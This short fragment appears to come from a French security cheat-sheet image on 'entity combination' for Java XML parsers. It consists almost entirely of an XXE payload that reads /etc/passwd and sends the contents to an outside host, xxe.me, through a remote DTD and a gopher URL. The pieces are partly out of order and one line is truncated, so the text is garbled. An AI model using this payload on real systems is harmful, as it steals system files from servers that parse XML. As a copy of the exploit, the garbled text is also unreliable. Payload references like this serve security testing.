 Combinaison d’entité (Java)
<!DOCTYPE foo [
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % dtd SYSTEM "http://xxe.me/evil2.dtd">
%dtd;]>
<data>&send;</data>
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'gopher://xxe.me:
1337/?root:!:0:0::/:/usr/bin/[...]'>"> %all;